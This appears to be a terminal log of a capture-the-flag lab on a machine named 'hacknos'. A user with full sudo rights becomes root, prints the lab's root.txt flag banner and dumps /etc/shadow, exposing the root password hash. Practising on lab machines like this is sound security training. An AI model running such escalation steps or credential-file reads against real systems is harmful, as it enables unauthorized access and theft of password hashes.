 blackdevil@hacknos:~$ whoami
blackdevil
blackdevil@hacknos:~$ id
uid=1000(blackdevil) gid=118(docker) groups=118(docker),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lxd)
blackdevil@hacknos:~$ date
Mon 03 Jan 2022 08:01:02 AM UTC
blackdevil@hacknos:~$ hostname
hacknos
blackdevil@hacknos:~$ sudo -l
[sudo] password for blackdevil:
Matching Defaults entries for blackdevil on hacknos:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User blackdevil may run the following commands on hacknos:
    (ALL : ALL) ALL
blackdevil@hacknos:~$ sudo bash
root@hacknos:/home/blackdevil# id
uid=0(root) gid=0(root) groups=0(root)
root@hacknos:/home/blackdevil# whoami
root
root@hacknos:/home/blackdevil# cd /root
root@hacknos:~# ls -la
total 56
drwx------  8 root root 4096 Dec 14  2019 .
drwxr-xr-x 20 root root 4096 Dec 10  2019 ..
-rw-------  1 root root  162 Dec 14  2019 .bash_history
-rw-r--r--  1 root root 3106 Aug 27  2019 .bashrc
drwx------  2 root root 4096 Dec 13  2019 .cache
drwxr-xr-x  3 root root 4096 Dec 13  2019 .composer
drwx------  3 root root 4096 Dec 13  2019 .gnupg
drwxr-xr-x  3 root root 4096 Dec 13  2019 .local
-rw-r--r--  1 root root  148 Aug 27  2019 .profile
-rw-r--r--  1 root root  547 Dec 13  2019 root.txt
drwxr-xr-x  3 root root 4096 Dec 10  2019 snap
drwx------  2 root root 4096 Dec 10  2019 .ssh
-rw-------  1 root root 6581 Dec 13  2019 .viminfo
root@hacknos:~# cat root.txt
########    #####     #####   ########         ########
##     ##  ##   ##   ##   ##     ##            ##     ##
##     ## ##     ## ##     ##    ##            ##     ##
########  ##     ## ##     ##    ##            ########
##   ##   ##     ## ##     ##    ##            ##   ##
##    ##   ##   ##   ##   ##     ##            ##    ##
##     ##   #####     #####      ##    ####### ##     ##

MD5-HASH: bae11ce4f67af91fa58576c1da2aad4b

Author: Rahul Gehlaut

Blog: www.hackNos.com

Linkedin: https://in.linkedin.com/in/rahulgehlaut
root@hacknos:~# cat /etc/shadow
root:$6$9wLzhSJjfhAZWC6U$OYEbMA40I4TxbhpBCfGlQz5qtdlWlHRwLIyrnonMvZl12gG4RF4Pnbqfbr6//HSDIxUapfURhcW9rCwF7U6dG1:182